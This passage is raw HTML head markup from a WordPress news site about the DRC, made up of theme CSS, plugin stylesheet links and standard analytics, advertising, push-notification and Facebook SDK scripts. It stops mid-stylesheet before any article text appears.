:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='elite_player_style-css' href='https://kivuavenir.com/wp-content/plugins/Elite-video-player/css/elite.min.css?ver=7.0.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='elite_player_icons-css' href='https://kivuavenir.com/wp-content/plugins/Elite-video-player/css/elite-font-awesome.min.css?ver=7.0.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='elite_player_scrollbar-css' href='https://kivuavenir.com/wp-content/plugins/Elite-video-player/css/jquery.mCustomScrollbar.min.css?ver=7.0.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-video-css' href='https://kivuavenir.com/wp-content/plugins/jnews-video/assets/css/plugin.css?ver=11.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://kivuavenir.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kivuavenir.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://kivuavenir.com/wp-content/themes/jnews/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://kivuavenir.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.6.0/css/all.css' type='text/css' media='all' integrity="sha384-h/hnnw1Bi4nbpD6kE7nYfCXzovi622sY5WBxww8ARKwpdLj5kUWjRuyiXaD1U2JT" crossorigin="anonymous" />
<link rel='stylesheet' id='font-awesome-css' href='https://kivuavenir.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://kivuavenir.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://kivuavenir.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://kivuavenir.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://kivuavenir.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://kivuavenir.com/wp-content/themes/jnews/data/import/localnews/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-video-darkmode-css' href='https://kivuavenir.com/wp-content/plugins/jnews-video/assets/css/darkmode.css?ver=11.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.6.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Heamg4F/EELwbmnBJapxaWTkcdX/DCrJpYgSshI5BkI7xghn3RvDcpG+1xUJt/7K" crossorigin="anonymous" />
<link rel='stylesheet' id='jnews-select-share-css' href='https://kivuavenir.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://kivuavenir.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kivuavenir.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kivuavenir.com/wp-content/plugins/Elite-video-player/js/embed.min.js?ver=7.0.0.2" id="elite_embed-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/hls.js@latest?ver=7.0.0.2" id="elite_hls-js"></script>
<script type="text/javascript" src="https://kivuavenir.com/wp-content/plugins/Elite-video-player/js/jquery.mCustomScrollbar.min.js?ver=7.0.0.2" id="elite_jquery.mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://player.vimeo.com/api/player.js?ver=7.0.0.2" id="elite_vimeo-js"></script>
<script type="text/javascript" src="https://kivuavenir.com/wp-content/plugins/Elite-video-player/js/THREEx.FullScreen.min.js?ver=7.0.0.2" id="elite_THREEx.FullScreen-js"></script>
<script type="text/javascript" src="https://kivuavenir.com/wp-content/plugins/Elite-video-player/js/vast.min.js?ver=7.0.0.2" id="elite_vast-js"></script>
<script type="text/javascript" src="https://kivuavenir.com/wp-content/plugins/Elite-video-player/js/chromecast.min.js?ver=7.0.0.2" id="elite_chromecast-js"></script>
<script type="text/javascript" src="https://kivuavenir.com/wp-content/plugins/Elite-video-player/js/Playlist.min.js?ver=7.0.0.2" id="elite_playlist-js"></script>
<script type="text/javascript" src="https://kivuavenir.com/wp-content/plugins/Elite-video-player/js/videoPlayer.min.js?ver=7.0.0.2" id="elite_video_player-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MBND98C" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kivuavenir.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MBND98C", {"googlesitekit_post_type":"post","googlesitekit_post_date":"20190313","googlesitekit_post_author":"Kivu Avenir"});
gtag("config", "AW-781127169");
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://kivuavenir.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kivuavenir.com/wp-json/wp/v2/posts/3787" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kivuavenir.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://kivuavenir.com/?p=3787' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kivuavenir.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkivuavenir.com%2Frdc-voici-le-condense-de-la-conference-des-professeurs-de-kisangani-le-11-mars%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kivuavenir.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkivuavenir.com%2Frdc-voici-le-condense-de-la-conference-des-professeurs-de-kisangani-le-11-mars%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.165.0" /><script type="text/javascript">document.documentElement.className += " js";</script>
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "90dbe2c4-f2b6-4155-b5a9-750d7e006897",
    });
  });
</script>
<script data-ad-client="ca-pub-2008301418297294" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TG6CK7GX' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9271083382054937&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>#mailchimp-top-bar form,#mailchimp-top-bar input,#mailchimp-top-bar label{box-shadow:none;box-sizing:border-box;float:none;font-size:100%;height:auto;line-height:normal;margin:0;outline:0;padding:0;text-shadow:none;vertical-align:middle}#mailchimp-top-bar input,#mailchimp-top-bar label{display:inline-block!important;vertical-align:middle!important;width:auto}#mailchimp-top-bar form{margin:0!important;padding:0!important;text-align:center}#mailchimp-top-bar label{margin:0 6px 0 0}#mailchimp-top-bar .mctb-button,#mailchimp-top-bar .mctb-email,#mailchimp-top-bar input,#mailchimp-top-bar input[type=email],#mailchimp-top-bar input[type=text]{background:#fff;border:1px solid #fff;height:auto;margin:0 0 0 6px}#mailchimp-top-bar .mctb-email{max-width:240px!important;width:100%}#mailchimp-top-bar .mctb-button{cursor:pointer;margin-left:0}#mailchimp-top-bar .mctb-email-confirm{display:none!important}#mailchimp-top-bar.mctb-small{font-size:10px}#mailchimp-top-bar.mctb-small .mctb-bar{padding:5px 6px}#mailchimp-top-bar.mctb-small .mctb-button{padding:4px 12px}#mailchimp-top-bar.mctb-small .mctb-email,#mailchimp-top-bar.mctb-small .mctb-label,#mailchimp-top-bar.mctb-small input{padding:4px 6px!important}#mailchimp-top-bar.mctb-small input,#mailchimp-top-bar.mctb-small label{font-size:12px}#mailchimp-top-bar.mctb-small .mctb-close{font-size:16px;padding:4px 12px}#mailchimp-top-bar.mctb-medium{font-size:12.5px}#mailchimp-top-bar.mctb-medium .mctb-bar{padding:6.25px 7.5px}#mailchimp-top-bar.mctb-medium .mctb-button{padding:5px 15px}#mailchimp-top-bar.mctb-medium .mctb-email,#mailchimp-top-bar.mctb-medium .mctb-label,#mailchimp-top-bar.mctb-medium input{padding:5px 7.5px!important}#mailchimp-top-bar.mctb-medium input,#mailchimp-top-bar.mctb-medium label{font-size:15px}#mailchimp-top-bar.mctb-medium .mctb-close{font-size:20px;padding:5px 15px}#mailchimp-top-bar.mctb-big{font-size:15px}#mailchimp-top-bar.mctb-big .mctb-bar{padding:7.5px 9px}#mailchimp-top-bar.mctb-big .mctb-button{padding:6px 18px}#mailchimp-top-bar.mctb-big .mctb-email,#mailchimp-top-bar.mctb-big .mctb-label,#mailchimp-top-bar.mctb-big input{padding:6px 9px!important}#mailchimp-top-bar.mctb-big input,#mailchimp-top-bar.mctb-big label{font-size:18px}#mailchimp-top-bar.mctb-big .mctb-close{font-size:24px;padding:6px 18px}@media (max-width:580px){#mailchimp-top-bar .mctb-email,#mailchimp-top-bar .mctb-label,#mailchimp-top-bar input,#mailchimp-top-bar label{max-width:100%!important;width:100%}#mailchimp-top-bar .mctb-email,#mailchimp-top-bar input{margin:6px 0 0!important}}@media (max-width:860px){#mailchimp-top-bar.multiple-input-fields .mctb-label{display:block!important;margin:0 0 6px}}.admin-bar .mctb{z-index:99998}.admin-bar .mctb-position-top{top:32px}@media screen and (max-width:782px){.admin-bar .mctb-position-top{top:46px}}@media screen and (max-width:600px){.admin-bar .mctb-position-top.mctb-sticky{top:0}}.mctb{background:transparent;left:0;margin:0;position:absolute;right:0;text-align:center;top:0;width:100%;z-index:100000}.mctb-bar{overflow:hidden;position:relative;width:100%}.mctb-sticky{position:fixed}.mctb-position-bottom{bottom:0;position:fixed;top:auto}.mctb-position-bottom .mctb-bar{clear:both}.mctb-response{left:0;position:absolute;top:0;transition-duration:.8s;width:100%;z-index:100}.mctb-close{clear:both;cursor:pointer;display:inline-block;float:right;line-height:normal;margin-right:12px;z-index:10}.mctb-icon-inside-bar.mctb-position-bottom .mctb-bar{bottom:0;position:absolute}.mctb-icon-inside-bar .mctb-close{float:none;position:absolute;right:0;top:0}.mctb-bar,.mctb-response,.mctb-close{background:#dd3333!important;}.mctb-bar,.mctb-label,.mctb-close{color:#ffffff!important;}.mctb-button{background:#222222!important;border-color:#222222!important;}.mctb-email:focus{outline-color:#222222!important;}.mctb-button{color: #ffffff!important;}</style>
<link rel="icon" href="https://kivuavenir.com/wp-content/uploads/2023/08/cropped-symbol@4x-100-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://kivuavenir.com/wp-content/uploads/2023/08/cropped-symbol@4x-100-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kivuavenir.com/wp-content/uploads/2023/08/cropped-symbol@4x-100-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://kivuavenir.com/wp-content/uploads/2023/08/cropped-symbol@4x-100-270x270.jpg" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">@media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1370px; } .e-con-boxed.e-parent { --content-width : 1370px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper , .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1400px; } .e-con-boxed.e-parent { --content-width : 1400px; }  } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 30px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 30px; } .jeg_topbar .jeg_logo_img { max-height : 30px; } .jeg_midbar { height : 103px; } .jeg_midbar .jeg_logo_img { max-height : 103px; } .jeg_midbar, .jeg_midbar.dark { background-color : #f4f4f4; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 46px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 46px; } .jeg_bottombar .jeg_logo_img { max-height : 46px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #000000; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : #ffffff; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 3px; border-bottom-width : 0px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #dd3333; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_lang_dropdown_wrapper .jeg_lang_btn i, .jeg_lang_dropdown_wrapper .jeg_lang_dropdown a ,.jeg_lang_btn span , .jeg_lang_switcher a, .jeg_lang_switcher span, .jeg_lang_dropdown_wrapper .jeg_lang_btn::after { color : #ffffff; } .jeg_header .jeg_midbar.jeg_lang_expanded .jeg_lang_dropdown_wrapper .jeg_lang_btn { border-color : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #ffffff; } .jeg_menu.jeg_accountlink li > ul { background-color : #ffffff; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : #000000; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : #000000; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_navbar_wrapper .jeg_menu li > ul { background : #000000; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #000000; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #000000; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : #dd3333; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #000000; border-right-color : #ffffff; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #ffffff; background-color : #ffffff; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ffffff; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #000000; } .jeg_megamenu .sub-menu { background-color : #ffffff; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #000000; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : #ffffff; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
